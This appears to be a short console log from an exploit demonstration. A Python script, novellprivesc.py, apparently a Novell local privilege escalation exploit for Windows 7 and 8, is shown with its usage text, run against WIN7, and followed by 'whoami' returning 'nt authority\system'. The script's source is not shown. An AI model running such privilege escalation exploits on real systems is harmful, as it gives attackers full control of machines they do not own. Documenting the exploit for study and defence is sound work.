 C:\Python27>python novellprivesc.py
python novellprivesc.py
Usage: novellprivesc.py -o <target>
Options:
-h, --help    show this help message and exit
-o TARGET_OS  Available target operating systems: WIN7, WIN8
C:\Python27>python novellprivesc.py -o WIN7
python novellprivesc.py -o WIN7
C:\Windows\System32>whoami
whoami
nt authority\system